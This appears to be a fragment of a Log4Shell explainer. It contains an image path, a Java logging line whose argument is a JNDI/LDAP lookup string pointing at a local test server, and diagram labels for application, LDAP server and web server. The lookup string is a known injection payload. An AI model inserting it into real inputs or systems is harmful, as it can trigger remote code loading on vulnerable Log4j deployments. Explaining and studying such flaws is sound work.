 LOGGER.info("${jndi:ldap://127.0.0.1:1999/dc=test,dc=org}");
Application
1
LDAP Server
2
Web Server